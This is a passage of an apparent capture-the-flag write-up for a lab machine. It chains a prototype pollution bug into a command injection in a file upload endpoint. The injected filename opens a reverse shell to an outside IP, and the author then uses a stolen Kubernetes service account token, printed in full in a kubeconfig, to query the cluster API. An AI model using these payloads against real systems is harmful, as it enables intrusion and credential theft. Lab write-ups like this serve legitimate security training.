fs.readFileSync(filename).toString(); res.send({ ok: true, content: buffer }); } }); });
There are multiple vulnerabilities in here, first is a potential prototype pollution because of the use of _.merge() function used with the text input of the user.

Second is that if we can acquire the canUpload permission, we can do a request to the /upload endpoint and upload any file we want including a reverse shell.
To begin, we pollute the prototype to be able to append the canUpload permission to our current user.
curl -X PUT http://unobtainium.htb:31337/ -H "Content-Type: application/json" -d '{ "auth": { "name": "felamos", "password": "Winter2021" },"message": { "__proto__":{"canUpload":true} }}'
First step succeeded.

Second we try to upload our malicious file.
curl -X POST http://unobtainium.htb:31337/upload \
-H "Content-Type: application/json" \
-d '{
"auth": {
"name": "felamos",
"password": "Winter2021"
},
"filename": "test"
}'
We get a hit.
rying to request it with all the possibilities but it is unsuccessful.
The reason behind that, is because of the use of the google-cloudstorage-commands. Check this code snippet from the index.js file.
var root = require("google-cloudstorage-commands");
app.post('/upload', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canUpload) {
res.status(403).send({ ok: false, error: 'Access denied' });
return;
}
const filename = req.body.filename;
root.upload("./", filename, true);
res.send({ ok: true, Uploaded_File: filename });
});
The file is uploaded to the root directory which is in a cloud storage location.
Searching for this technology, found a critical vulnerability in the upload function. Command injection can be performed using this PoC.
var root = require("google-cloudstorage-commands");
root.upload("./","& touch JHU", true);
We can get a reverse shell using this payload.
curl -X POST http://unobtainium.htb:31337/upload \
-H "Content-Type: application/json" \
-d '{
"auth": {
"name": "felamos",
"password": "Winter2021"
},
"filename": "& bash -c \"sh -i >& /dev/tcp/10.10.16.5/4444 0>&1\""
}'
We get a hit.

Seems we are inside a container.
Kubernetes can be identified.

We can find via linpeas the directory of the token /run/secrets/kubernetes.io/serviceaccount

We save the token locally.

Then on our local machine.

We can try to make a curl request to the HTTPS service now as it is believed that this is the kubernete pod running on the network.
curl https://unobtainium.htb:8443 -k -H "Authorization: Bearer $(cat token)"
We can now interact with the pod.

Trying the root directory.
curl https://unobtainium.htb:8443/api/v1 -k -H "Authorization: Bearer $(cat token)"
We get a hit .
{
"kind": "APIResourceList",
"groupVersion": "v1",
"resources": [
{
"name": "bindings",
"singularName": "",
"namespaced": true,
"kind": "Binding",
"verbs": [
"create"
]
},
{
"name": "componentstatuses",
"singularName": "",
"namespaced": false,
"kind": "ComponentStatus",
"verbs": [
"get",
"list"
],
"shortNames": [
"cs"
]
},
{
"name": "configmaps",
"singularName": "",
"namespaced": true,
"kind": "ConfigMap",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"cm"
],
"storageVersionHash": "qFsyl6wFWjQ="
},
{
"name": "endpoints",
"singularName": "",
"namespaced": true,
"kind": "Endpoints",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"ep"
],
"storageVersionHash": "fWeeMqaN/OA="
},
{
"name": "events",
"singularName": "",
"namespaced": true,
"kind": "Event",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"ev"
],
"storageVersionHash": "r2yiGXH7wu8="
},
{
"name": "limitranges",
"singularName": "",
"namespaced": true,
"kind": "LimitRange",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"limits"
],
"storageVersionHash": "EBKMFVe6cwo="
},
{
"name": "namespaces",
"singularName": "",
"namespaced": false,
"kind": "Namespace",
"verbs": [
"create",
"delete",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"ns"
],
"storageVersionHash": "Q3oi5N2YM8M="
},
{
"name": "namespaces/finalize",
"singularName": "",
"namespaced": false,
"kind": "Namespace",
"verbs": [
"update"
]
},
{
"name": "namespaces/status",
"singularName": "",
"namespaced": false,
"kind": "Namespace",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "nodes",
"singularName": "",
"namespaced": false,
"kind": "Node",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"no"
],
"storageVersionHash": "XwShjMxG9Fs="
},
{
"name": "nodes/proxy",
"singularName": "",
"namespaced": false,
"kind": "NodeProxyOptions",
"verbs": [
"create",
"delete",
"get",
"patch",
"update"
]
},
{
"name": "nodes/status",
"singularName": "",
"namespaced": false,
"kind": "Node",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "persistentvolumeclaims",
"singularName": "",
"namespaced": true,
"kind": "PersistentVolumeClaim",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"pvc"
],
"storageVersionHash": "QWTyNDq0dC4="
},
{
"name": "persistentvolumeclaims/status",
"singularName": "",
"namespaced": true,
"kind": "PersistentVolumeClaim",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "persistentvolumes",
"singularName": "",
"namespaced": false,
"kind": "PersistentVolume",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"pv"
],
"storageVersionHash": "HN/zwEC+JgM="
},
{
"name": "persistentvolumes/status",
"singularName": "",
"namespaced": false,
"kind": "PersistentVolume",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "pods",
"singularName": "",
"namespaced": true,
"kind": "Pod",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"po"
],
"categories": [
"all"
],
"storageVersionHash": "xPOwRZ+Yhw8="
},
{
"name": "pods/attach",
"singularName": "",
"namespaced": true,
"kind": "PodAttachOptions",
"verbs": [
"create",
"get"
]
},
{
"name": "pods/binding",
"singularName": "",
"namespaced": true,
"kind": "Binding",
"verbs": [
"create"
]
},
{
"name": "pods/eviction",
"singularName": "",
"namespaced": true,
"group": "policy",
"version": "v1",
"kind": "Eviction",
"verbs": [
"create"
]
},
{
"name": "pods/exec",
"singularName": "",
"namespaced": true,
"kind": "PodExecOptions",
"verbs": [
"create",
"get"
]
},
{
"name": "pods/log",
"singularName": "",
"namespaced": true,
"kind": "Pod",
"verbs": [
"get"
]
},
{
"name": "pods/portforward",
"singularName": "",
"namespaced": true,
"kind": "PodPortForwardOptions",
"verbs": [
"create",
"get"
]
},
{
"name": "pods/proxy",
"singularName": "",
"namespaced": true,
"kind": "PodProxyOptions",
"verbs": [
"create",
"delete",
"get",
"patch",
"update"
]
},
{
"name": "pods/status",
"singularName": "",
"namespaced": true,
"kind": "Pod",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "podtemplates",
"singularName": "",
"namespaced": true,
"kind": "PodTemplate",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"storageVersionHash": "LIXB2x4IFpk="
},
{
"name": "replicationcontrollers",
"singularName": "",
"namespaced": true,
"kind": "ReplicationController",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"rc"
],
"categories": [
"all"
],
"storageVersionHash": "Jond2If31h0="
},
{
"name": "replicationcontrollers/scale",
"singularName": "",
"namespaced": true,
"group": "autoscaling",
"version": "v1",
"kind": "Scale",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "replicationcontrollers/status",
"singularName": "",
"namespaced": true,
"kind": "ReplicationController",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "resourcequotas",
"singularName": "",
"namespaced": true,
"kind": "ResourceQuota",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"quota"
],
"storageVersionHash": "8uhSgffRX6w="
},
{
"name": "resourcequotas/status",
"singularName": "",
"namespaced": true,
"kind": "ResourceQuota",
"verbs": [
"get",
"patch",
"update"
]
},
{
"name": "secrets",
"singularName": "",
"namespaced": true,
"kind": "Secret",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"storageVersionHash": "S6u1pOWzb84="
},
{
"name": "serviceaccounts",
"singularName": "",
"namespaced": true,
"kind": "ServiceAccount",
"verbs": [
"create",
"delete",
"deletecollection",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"sa"
],
"storageVersionHash": "pbx9ZvyFpBE="
},
{
"name": "serviceaccounts/token",
"singularName": "",
"namespaced": true,
"group": "authentication.k8s.io",
"version": "v1",
"kind": "TokenRequest",
"verbs": [
"create"
]
},
{
"name": "services",
"singularName": "",
"namespaced": true,
"kind": "Service",
"verbs": [
"create",
"delete",
"get",
"list",
"patch",
"update",
"watch"
],
"shortNames": [
"svc"
],
"categories": [
"all"
],
"storageVersionHash": "0/CO1lhkEBI="
},
{
"name": "services/proxy",
"singularName": "",
"namespaced": true,
"kind": "ServiceProxyOptions",
"verbs": [
"create",
"delete",
"get",
"patch",
"update"
]
},
{
"name": "services/status",
"singularName": "",
"namespaced": true,
"kind": "Service",
"verbs": [
"get",
"patch",
"update"
]
}
]
}
We can request the /namespaces to check the available namespaces.
{
"kind": "NamespaceList",
"apiVersion": "v1",
"metadata": {
"resourceVersion": "5556"
},
"items": [
{
"metadata": {
"name": "default",
"uid": "305bd23a-8445-49d1-86f5-7d1755e6692e",
"resourceVersion": "4",
"creationTimestamp": "2022-08-29T09:26:16Z",
"labels": {
"kubernetes.io/metadata.name": "default"
},
"managedFields": [
{
"manager": "k3s",
"operation": "Update",
"apiVersion": "v1",
"time": "2022-08-29T09:26:16Z",
"fieldsType": "FieldsV1",
"fieldsV1": {"f:metadata":{"f:labels":{".":{},"f:kubernetes.io/metadata.name":{}}}}
}
]
},
"spec": {
"finalizers": [
"kubernetes"
]
},
"status": {
"phase": "Active"
}
},
{
"metadata": {
"name": "kube-system",
"uid": "ae8ca3f2-0119-448e-b3ad-e633e233e358",
"resourceVersion": "13",
"creationTimestamp": "2022-08-29T09:26:16Z",
"labels": {
"kubernetes.io/metadata.name": "kube-system"
},
"managedFields": [
{
"manager": "k3s",
"operation": "Update",
"apiVersion": "v1",
"time": "2022-08-29T09:26:16Z",
"fieldsType": "FieldsV1",
"fieldsV1": {"f:metadata":{"f:labels":{".":{},"f:kubernetes.io/metadata.name":{}}}}
}
]
},
"spec": {
"finalizers": [
"kubernetes"
]
},
"status": {
"phase": "Active"
}
},
{
"metadata": {
"name": "kube-public",
"uid": "51be2f7b-7251-4502-ab14-2b27bc98762a",
"resourceVersion": "43",
"creationTimestamp": "2022-08-29T09:26:16Z",
"labels": {
"kubernetes.io/metadata.name": "kube-public"
},
"managedFields": [
{
"manager": "k3s",
"operation": "Update",
"apiVersion": "v1",
"time": "2022-08-29T09:26:16Z",
"fieldsType": "FieldsV1",
"fieldsV1": {"f:metadata":{"f:labels":{".":{},"f:kubernetes.io/metadata.name":{}}}}
}
]
},
"spec": {
"finalizers": [
"kubernetes"
]
},
"status": {
"phase": "Active"
}
},
{
"metadata": {
"name": "kube-node-lease",
"uid": "42b1ff1e-aa7d-4956-b8e1-175ff8c866c2",
"resourceVersion": "46",
"creationTimestamp": "2022-08-29T09:26:16Z",
"labels": {
"kubernetes.io/metadata.name": "kube-node-lease"
},
"managedFields": [
{
"manager": "k3s",
"operation": "Update",
"apiVersion": "v1",
"time": "2022-08-29T09:26:16Z",
"fieldsType": "FieldsV1",
"fieldsV1": {"f:metadata":{"f:labels":{".":{},"f:kubernetes.io/metadata.name":{}}}}
}
]
},
"spec": {
"finalizers": [
"kubernetes"
]
},
"status": {
"phase": "Active"
}
},
{
"metadata": {
"name": "dev",
"uid": "f68282bb-5d69-4844-ae1e-f68d4a6645cc",
"resourceVersion": "648",
"creationTimestamp": "2022-08-29T09:32:08Z",
"labels": {
"kubernetes.io/metadata.name": "dev"
},
"managedFields": [
{
"manager": "OpenAPI-Generator",
"operation": "Update",
"apiVersion": "v1",
"time": "2022-08-29T09:32:08Z",
"fieldsType": "FieldsV1",
"fieldsV1": {"f:metadata":{"f:labels":{".":{},"f:kubernetes.io/metadata.name":{}}}}
}
]
},
"spec": {
"finalizers": [
"kubernetes"
]
},
"status": {
"phase": "Active"
}
}
]
}
We can see a custom namespace called Dev.
To interact with it, we need to run the kubectl tool.
But before that, we need the ca.cert file.
We now need to configure the kubectl to be able to interact with the namespaces.
We crate the config file.
apiVersion: v1
kind: Config
clusters:
- name: unobtainium-cluster
cluster:
server: https://unobtainium.htb:8443 # API server URL with the domain and port
certificate-authority: "ca.crt" # Path to the CA certificate file for server validation
users:
- name: unobtainium-user
user:
token: "eyJhbGciOiJSUzI1NiIsImtpZCI6InRqSFZ0OThnZENVcDh4SXltTGhfU0hEX3A2UXBhMG03X2pxUVYtMHlrY2cifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzY0MjgxMDE4LCJpYXQiOjE3MzI3NDUwMTgsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJ3ZWJhcHAtZGVwbG95bWVudC05NTQ2YmM3Y2ItempubmgiLCJ1aWQiOiJhOGRlM2Y5Ni03OWMxLTQ5OGQtOWZjZS00NmIyNzE3YjkwNjcifSwic2VydmljZWFjY291bnQiOnsibmFtZSI6ImRlZmF1bHQiLCJ1aWQiOiJhOGQ5YjRkNC1iZDhjLTQyNDEtOTcxMC0zOGZkNzg5ZjYwYmUifSwid2FybmFmdGVyIjoxNzMyNzQ4NjI1fSwibmJmIjoxNzMyNzQ1MDE4LCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6ZGVmYXVsdDpkZWZhdWx0In0.ZiZtcQ9MkANfSWHvthy6HGMyDb9wiMfcZNKJtFwMG12jZ-zHuTpaSzTsGjujbLK2zS4gE1I1Fq74Yc0fczd1YLCJ0x6RzMzD-qgrGZ-dSP73g1c5OsRQ5GsXqtsxyXJYAgKr5su3cNn46L4rFlKErGH-HIcoI0dIqyyJF-6MVxxOpBSa-tzyj9Pvw_OKUagg3ZItXQR2mly9VPxNnyVlI7kGyh1amlH5D7s8UjI5V61bW_Iv6BaK0R3flQbJyGD6hQIYj-Hwvo39heBob_QzVYGBaLd1bks2sZUmPYRMtzB_v1vyA13EDxYIv8jy1AFu7Sai05vwubaNJ4_gQmRzqg" # Use your actual token here, wrapped in quotes
contexts:
- name: unobtainium-context
context:
cluster: unobtainium-cluster
user: unobtainium-user
namespace: dev # You can change this to another namespace if needed
current-context: unobtainium-context # This sets the active context to use
We export it and run the tool.

We can now check the running Namespaces.

Running this command to check our current permissions.
